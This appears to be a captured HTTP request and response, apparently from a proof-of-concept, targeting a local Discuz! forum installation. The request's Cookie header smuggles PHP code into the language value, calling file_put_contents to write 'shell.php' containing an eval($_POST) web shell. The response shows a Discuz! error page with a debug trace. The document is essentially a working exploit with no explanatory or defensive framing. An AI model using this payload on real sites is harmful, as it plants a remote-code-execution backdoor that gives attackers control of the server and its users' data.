 Request
Raw Params Headers Hex
GET /vot-discuz.ml-4ae815d33d3e/upload/ HTTP/1.1
Host: localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/vot-discuz.ml-4ae815d33d3e/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PLbj_2132_saltkey=ew917aRK; PLbj_2132_language=en'.file_put_contents('shell.php','<?php @eval($_POST["x"]);?>').'; PLbj_2132_lastvisit=1570447522;
PLbj_2132_sid=Q2yviy; PLbj_2132_onlineusernum=1; PLbj_2132_sendmail=1; PLbj_2132_lastact=1570451284%09index.php%09
Connection: close
Response
Raw Headers Hex HTML Render
Discuz! System Error
• directory_notfound: ./data/template
PHP Debug
• [Line: 0132]index.php(require)
• [Line: 0076]forum.php(require)
• [Line: 0432]source/module/forum/forum_index
• [Line: 0656]source/function/function_core.p